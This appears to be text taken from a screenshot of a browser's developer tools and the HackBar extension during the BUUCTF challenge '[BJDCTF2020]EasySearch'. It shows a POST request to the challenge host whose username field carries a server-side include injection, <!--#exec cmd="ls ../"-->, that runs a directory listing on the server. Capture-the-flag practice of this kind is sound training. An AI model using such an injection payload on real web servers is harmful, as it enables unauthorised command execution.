 BUUCTF在线评测
Login
eaa2ba87-d2ea-4326-9975-c
[BJDCTF2020]EasySearch1 [b
不安全
eaa2ba87-d2ea-4326-9975-cd0555e9672c.node5.buuoj.cn:81/index.php
[!] Header error ...
bjd.cn
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://eaa2ba87-d2ea-4326-9975-cd0555e9672c.node5.buuoj.cn:81/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=<!--#exec cmd="ls ../"-->&password=2020666
Name
Upgrade-Insecure-Requests
Value
1